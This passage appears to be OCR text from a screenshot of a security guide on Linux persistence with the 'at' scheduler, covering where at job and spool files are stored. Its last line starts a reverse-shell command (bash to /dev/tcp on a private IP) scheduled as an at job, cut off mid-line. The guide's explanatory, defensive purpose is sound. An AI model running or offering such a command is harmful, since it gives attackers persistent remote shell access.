
persistent or repeated execution, but less useful for
attackers. Additionally, At is not present on most
Linux distributions by-default, which makes
leveraging it even less trivial. However, it is still used
for persistence, so we should not neglect the
technique.
At jobs are stored in
.
/var/spool/cron/atjobs/
Besides the At job, At also creates a spool file in
the
directory. These job
/var/spool/cron/atspool/
files contain the details of the scheduled tasks,
including the commands to be executed and the
scheduled times.
To schedule a task using At, you simply provide the
command to run and the time for execution. The
syntax is straightforward:
echo "/bin/bash -c 'sh -i >& /dev/tcp/192.1